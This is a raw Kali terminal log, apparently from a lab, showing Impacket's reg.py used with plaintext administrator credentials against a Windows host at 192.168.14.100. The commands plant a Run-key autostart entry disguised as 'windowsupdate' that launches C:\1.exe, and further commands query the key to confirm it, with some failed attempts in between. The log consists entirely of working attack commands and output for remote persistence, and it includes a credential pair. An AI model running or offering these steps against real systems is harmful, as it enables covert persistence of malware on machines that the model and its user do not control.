 ┌──(root💀kali)-[~]
└─# reg.py exp1/administrator:Aa123123..@192.168.14.100 add -keyName HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run -v windowsupdate -vt REG_SZ -vd C:\\1.exe
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Successfully set key HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\windowsupdate of type REG_SZ to value C:\1.exe
┌──(root💀kali)-[~]
└─# reg.py exp1/administrator:Aa123123..@192.168.14.100 query -keyName HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\run
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\run
VMware User Process REG_SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
Sysdiag REG_SZ "C:\Program Files (x86)\Huorong\Sysdiag\bin\HipsTray.exe"
windowsupdate REG_SZ C:\1.ex
┌──(root💀kali)-[~]
└─# reg.py exp1/administrator:Aa123123..@192.168.14.100 add -keyName HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run -v windowsupdate -vt reg_sz -vd "C:\\1.exe"
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] Error parsing value type reg_sz
┌──(root💀kali)-[~]
└─# reg.py exp1/administrator:Aa123123..@192.168.14.100 add -keyName HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run -v windowsupdate -vt REG-SZ -vd "C:\\1.exe"
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] Error parsing value type REG-SZ
┌──(root💀kali)-[~]
└─# reg.py exp1/administrator:Aa123123..@192.168.14.100 add -keyName HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run -v windowsupdate -vt REG_SZ -vd "C:\\1.exe"
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Successfully set key HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\windowsupdate of type REG_SZ to value C:\1.exe
┌──(root💀kali)-[~]
└─# reg.py exp1/administrator:Aa123123..@192.168.14.100 query -keyName HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\run
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\run
VMware User Process REG_SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
Sysdiag REG_SZ "C:\Program Files (x86)\Huorong\Sysdiag\bin\HipsTray.exe"
windowsupdate REG_SZ C:\1.ex